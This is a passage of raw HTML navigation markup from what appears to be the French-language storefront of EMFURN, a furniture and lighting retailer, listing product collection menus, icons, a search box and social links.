                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chandeliers
                                  </a></li><li><a href="/fr/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/fr/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/fr/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/fr/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/fr/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/fr/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/fr/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/fr/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/fr/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/fr/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/fr/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/fr/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/fr/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/fr/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/fr/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/fr/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/fr/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/fr/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/fr/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/fr/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/fr/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/fr/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/fr/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/fr/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/fr/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/fr/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/fr/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
